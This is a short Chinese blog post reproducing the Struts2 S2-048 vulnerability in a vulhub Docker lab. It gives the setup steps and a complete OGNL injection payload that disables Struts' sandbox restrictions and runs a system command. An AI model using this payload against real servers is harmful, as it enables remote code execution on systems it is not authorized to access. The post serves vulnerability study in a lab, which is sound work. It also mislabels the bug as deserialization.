Struts2反序列化漏洞复现

Posted 士别三日wyx

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Struts2反序列化漏洞复现相关的知识,希望对你有一定的参考价值。



环境: vulhub

环境搭建

进入s2-048目录

切换root用户

![]()

启动漏洞环境 docker-compose up -d

![]()





漏洞复现

浏览器访问 showcase



Gangster Name输入 ${233*233} , 其余随便填

将Gangster Name输入一下payload , 其余随便填

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}

以上是关于Struts2反序列化漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章